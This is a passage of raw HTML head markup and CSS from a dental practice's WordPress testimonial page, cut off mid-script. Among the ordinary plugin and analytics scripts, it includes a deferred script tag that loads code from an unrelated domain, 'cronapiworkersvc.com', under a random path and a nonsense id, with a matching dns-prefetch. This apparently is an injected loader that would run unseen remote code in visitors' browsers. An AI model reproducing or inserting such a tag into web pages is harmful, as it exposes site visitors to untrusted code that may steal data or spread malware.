a.rss{background-image:var(--wpr-bg-68b101cf-554b-451a-8719-f149985ac2c6)}.social_icons .rss a:hover,.social_icons a.rss:hover{background-color:#cc5403}.special_intro{margin-bottom:20px;margin-top:45px}.special_intro .titles{margin-bottom:18px;padding-right:8px;position:relative}.special_intro .titles li{border-bottom:1px solid #e6e6e6;margin-left:10px;position:relative}.special_intro .titles li a{color:#e2e2e2;display:block;font-family:'Open Sans',sans-serif;font-size:24px;font-weight:300;line-height:25px;padding-bottom:10px;padding-top:10px;padding-left:10px}.special_intro .titles li:last-child{border-bottom:none}.special_intro .titles li:hover{color:#262626;cursor:pointer}.special_intro .titles a.selected,.special_intro .titles li:hover a{color:#afafaf;-moz-outline:0;outline:0;text-decoration:none}.special_intro .titles a.selected{background-color:#f5f5f5!important;font-weight:400}.special_intro .titles li:hover a{background-color:#f8f8f8}.special_intro .span8,.special_intro .span8 .description{height:195px;overflow-y:auto}.special_intro .span8{overflow:hidden}.special_intro .description .image{margin:0 10px 10px 0}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (max-width:480px){.subnavigation{float:none;text-align:center}.subnavigation li{float:none}.subnavigation li.current{background:0 0}#header .container{background:0 0}.tab_head li{float:none}.tab_head a.selected span{color:#fff;background:0 0}.tab_head a.selected{background-image:none}}@media (max-width:767px){body{padding-right:10px;padding-left:10px}.container{width:auto;padding-left:20px;padding-right:20px}.row{margin-left:0}[class*=span]{display:block;float:none;width:auto;margin-left:0;margin-bottom:20px}.contact-section .social_icons{margin:0 auto;display:table;float:none}.contact-section .contact-text{margin:6px auto 0;display:table;float:none}.sidebar{margin-top:0}.right_sidebar{background:0 0;padding:0}.blog_detail{background:0 0}.blog1 .post_date{float:left}.blog1 .post_head{margin-bottom:10px}#footer [class*=span]{margin-bottom:30px}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:724px}.span8{width:476px}.span4{width:228px}.span3{width:166px}.sidebar{max-width:208px}.blog1 .post_date{float:left}.blog1 .post_head{margin-bottom:10px}}@media (min-width:980px) and (max-width:1199px){.row{margin-left:-20px}[class*=span]{margin-left:20px}.container{width:940px}.span8{width:620px}.span4{width:300px}.span3{width:220px}.sidebar{max-width:280px}}@media (min-width:1200px){.row{margin-left:-30px}[class*=span]{margin-left:30px}.container{width:1170px}.span8{width:770px}.span4{width:370px}.span3{width:270px}}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.colored,.error .colored,.right_sidebar .arrow2_list li:hover a,.right_sidebar .widget-title,.sf-menu li:hover>a,.subnavigation li a:hover,.subnavigation li.current a,a{color:#f26b40}#footer .foot,#top_button,.button:hover,.sf-menu ul>li:hover{background-color:#f26b40}.sf-menu li.active>a{border-bottom:4px solid #f26b40}.sf-menu li.active ul li a:hover{background-color:#f26b40;color:#fff!important}.subnavigation li.current{border-bottom:2px solid #f26b40}.tab_head a{border-bottom:1px solid #f26b40}a:hover{color:rgba(242,107,64,.6)}.special_intro .titles li a,blockquote,body{font-family:'Open Sans',sans-serif}div#header{margin-bottom:30px}body{background-color:#fff;color:#666;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px}body{background-color:#fff;color:#000}.sf-menu a{display:block;position:relative;font-size:14px;text-decoration:none;color:#000;padding:16px 7px;white-space:nowrap}.contact-section .contact-text{margin-top:6px;margin-right:20px;color:#2a4c9b}.contact-section .contact-text a{color:#2a4c9b}.button{display:inline-block;margin-bottom:20px;text-align:center;background-color:#2a4c9b;color:#fff;transition:all 150ms ease-in 0s;-moz-transition:150ms ease-in;-webkit-transition:150ms ease-in;-o-transition:150ms ease-in}.sf-menu li.active ul a{color:#000!important}.sf-menu ul{background:#f7f7f7;display:block;left:10px;margin-top:5px;position:absolute;visibility:hidden;z-index:9999;opacity:.9}.mobile-navigation,.navigation{float:right;padding-top:41px}.widget_facebook_likebox{overflow:hidden}img#wpstats{display:none}[class*=span]{margin-left:60px}</style>
	
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://vcadentistry.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://vcadentistry.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://vcadentistry.com/feed/atom/" />
	<link rel="pingback" href="https://vcadentistry.com/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcadentistry.com/testimonial/1027/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Virginia Center for Advanced Dentistry" />
<meta property="og:description" content="Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach" />
<meta property="og:url" content="https://vcadentistry.com/testimonial/1027/" />
<meta property="og:site_name" content="Virginia Center for Advanced Dentistry" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Virginia Center for Advanced Dentistry" />
<meta name="twitter:description" content="Dr. Simon is very sincere and thorough. He takes the time necessary to explain the procedures, expected outcomes and future care. His compassionate approach" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Virginia Center for Advanced Dentistry &raquo; Feed" href="https://vcadentistry.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vcadentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcadentistry.com%2Ftestimonial%2F1027%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vcadentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcadentistry.com%2Ftestimonial%2F1027%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>




<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>








<style id='custom-style-inline-css' type='text/css'></style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'></style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=1734033816" id="layerslider_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1734033816" id="jquery_easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=1734033816" id="transit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=1734033816" id="layerslider_transitions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":true,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.44","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/vcadentistry.com\/wp-admin\/admin-ajax.php","nonce":"393c7b05f3","preview":false,"postId":1027,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/responsive-lightbox/js/front.js?ver=1734033816" id="responsive-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://vcadentistry.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcadentistry.com/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EJEEGY40VR"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EJEEGY40VR');
</script><style></style>
<style></style>
	<style>img#wpstats{display:none}</style>
				<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style></style>
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		  <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
       
        jQuery.browser = {};
        (function () {
            jQuery.browser.msie = false;
            jQuery.browser.version = 0;
            if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                jQuery.browser.msie = true;
                jQuery.browser.version = RegExp.$1;
            }
        })();
    });</script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.bx-wrapper .bx-loading{--wpr-bg-5b926c71-2cb4-4982-807f-013f4f0c5ead: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/bx_loader.gif');}.bx-wrapper .bx-prev{--wpr-bg-2e2e6a56-3702-444a-9957-4646dd5fdbab: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-next{--wpr-bg-df87d4bc-dd28-4990-8777-4c9086cba9dd: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-712b0284-d20e-49a0-91f5-f3b1e010fe8b: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-db4aed3d-918f-48c6-a743-758dffa09e03: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-prev{--wpr-bg-8b610260-d056-49c4-a2d6-70b601e63594: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-next{--wpr-bg-411d5faa-407d-4911-b8a3-c5aa8b91efe4: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}div.pp_default .pp_top .pp_left{--wpr-bg-51daef5a-653b-4c04-8a29-3928804145b0: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-6849ba49-0caa-448c-9e80-934ca86c2e5c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-70c9c474-4c86-4bb9-b92c-f891d906ca3a: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-65960a5e-8463-4128-82af-fe789b63805e: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-d13db97f-afb9-4289-bc3e-5a81aa284d77: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-e35162c8-8128-4b00-8673-d6de43004cf8: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-47a254d7-57fe-4ee6-9a04-0794f3b145cc: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-1e718826-eecf-4dd9-b33e-815526ebfd16: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-fb0d958e-8bf2-4705-9aa7-faa93017571f: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-d2e60217-2816-464b-a972-28ded7ba69c9: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-75e8b9f2-7a22-40d4-acf5-2a7003aa0c90: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-77ca7e36-878f-4627-9b3f-3d5eb340b6ff: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-f28357c9-229b-4326-976f-1dd07ae50757: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-9b08d24c-0aa9-42af-b2e9-f55b44f158bd: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-9c19caa7-3b4a-4201-b061-7936986da602: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-0e3c5d5d-4c52-406b-815c-d12f0400e1fc: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-35baeeaa-5860-4a07-8b79-19a23ce3d1bd: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-22966a70-3223-4e11-baeb-c5e56ef39707: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-58a2d6fc-44ae-4de0-910d-e9e33bf32328: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-0a2b5c58-af2c-45e6-a4be-d1ca1c17074e: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-5069294a-034f-4f79-8ac9-5768c3a75e72: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-6efb6be5-dc8c-4961-9ee1-0c14db31ed44: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-9c12f458-2741-4e0d-88e4-97f2f0d758cd: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-40976eb3-655c-4795-8af1-ca0b6daaf800: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-ceef64bd-3bdd-46bc-841d-19e33fe2f1ea: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-d3318e26-00bb-484c-b3d8-e010ee335408: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-14e31c0f-58dc-4525-a4d8-e68454f9990b: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-5477a982-3195-44d0-b20f-6536e4718df4: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-82cbaec8-3149-4670-ba1f-e82096bfad6a: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-5cf27825-ea12-49fe-b9fe-9a88d51991c1: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-a62d035a-9101-4ae3-96d6-ac5f7984e712: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-b4385a46-f649-4cd0-b454-63dbde8b951b: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-c7768b5f-fc5a-4962-8fab-f72cdd5a99a0: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-38f8b3d2-d664-4b49-aacc-fb8f4e8d9ef6: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-f4694b49-d202-4405-8a73-ba2278cd8f4f: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-8e0810e7-5459-4573-8d9d-e52f8bfd99b1: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-c5c5dcbb-3dab-4057-ade1-d3e6f5db8352: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-d63517bb-d855-4a28-ad50-6cc02cc5d638: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-3370a4b0-75df-4713-ae13-30c39b63a1d9: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-a76ca7e1-e254-4233-8d31-cfb5b47cd9cf: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-c8d8e465-df81-4592-ae24-b701b3309f60: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-54aa8831-bf66-49b3-a81b-f65ab1e770af: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png');}.search input[type=submit]{--wpr-bg-be9788fe-c48c-4837-9d53-b3dd1f057916: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button.png');}.search input[type=submit]:hover{--wpr-bg-844bd79f-e3b0-41b0-a416-283b7319878a: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button_hover.png');}.mobile-navigation>a{--wpr-bg-603039a1-7e70-4ecd-b262-3b6986813d3f: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu.png');}.mobile-navigation>a.active{--wpr-bg-3105ddfc-173d-4dbd-af3e-5ebe7842a60e: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu_hover.png');}.arrow2_list li{--wpr-bg-179c3731-dfaa-4e79-801d-d1b325603a2f: url('https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png');}blockquote{--wpr-bg-f125211e-572b-4597-b930-9e5b2bf27aa0: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png');}blockquote .end{--wpr-bg-5c3b0afc-357a-4a7a-921c-2c29207e86cb: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_end.png');}.blog1 .post_image .hover{--wpr-bg-21ac030f-c3fe-4c4b-885a-332d1694a492: url('https://vcadentistry.com/wp-content/themes/haxon/images/white_bg_transparent60.png');}.tag{--wpr-bg-6790f35e-b932-444a-8db6-186189b8e22c: url('https://vcadentistry.com/wp-content/themes/haxon/images/folder_black.png');}.author{--wpr-bg-cddbfeed-664e-463f-990a-218c1112861b: url('https://vcadentistry.com/wp-content/themes/haxon/images/icon_author.png');}.comment_icon{--wpr-bg-66367514-34f3-4c54-bff0-4670b83e9ccb: url('https://vcadentistry.com/wp-content/themes/haxon/images/icon_comment.png');}.blog_category li{--wpr-bg-f97b981a-4a2e-4b8b-9b95-fc34b6cfc3d8: url('https://vcadentistry.com/wp-content/themes/haxon/images/separator.png');}.blog_category .current a,.blog_category .hover a{--wpr-bg-1bb847b0-8c8a-4457-9275-2afaaa5c6951: url('https://vcadentistry.com/wp-content/themes/haxon/images/arrow1_right.png');}#top_button{--wpr-bg-d9b75c44-83aa-465e-b7d9-cfbefe87f946: url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow.png');}#top_button:hover{--wpr-bg-ac3a2c34-33ec-4363-8f9f-a595453cc9b6: url('https://vcadentistry.com/wp-content/themes/haxon/images/top-button-arrow-hover.png');}.social_icons .vimeo a,.social_icons a.vimeo{--wpr-bg-0d1d976c-c621-4881-849d-b59c0132d33a: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/vimeo.png');}.social_icons .youtube a,.social_icons a.youtube{--wpr-bg-622e8815-d156-41f3-9789-b043a8f479e9: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/youtube.png');}.social_icons .facebook a,.social_icons a.facebook{--wpr-bg-53780661-508f-414e-8522-d960801d2289: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/facebook.png');}.social_icons .google a,.social_icons a.google{--wpr-bg-bf9a2dce-9855-4b77-8566-68d3f6081e03: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/googleplus.png');}.social_icons .rss a,.social_icons a.rss{--wpr-bg-68b101cf-554b-451a-8719-f149985ac2c6: url('https://vcadentistry.com/wp-content/themes/haxon/images/socials/rss.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bx-wrapper .bx-loading","style":".bx-wrapper .bx-loading{--wpr-bg-5b926c71-2cb4-4982-807f-013f4f0c5ead: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif');}","hash":"5b926c71-2cb4-4982-807f-013f4f0c5ead","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/bx_loader.gif"},{"selector":".bx-wrapper .bx-prev","style":".bx-wrapper .bx-prev{--wpr-bg-2e2e6a56-3702-444a-9957-4646dd5fdbab: url('https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png');}","hash":"2e2e6a56-3702-444a-9957-4646dd5fdbab","url":"https:\/\/vcadentistry.com\/wp-content\/plugins\/testimonials-widget\/includes\/libraries\/testimonials-widget\/includes\/libraries\/bxslider-4\/dist\/images\/controls.png"},{"selector":".bx-wrapper .bx-next","style":".bx-wrapper .bx-next{--wpr-bg-df87d4bc-dd28-4990-8777-4c9086cba9dd: 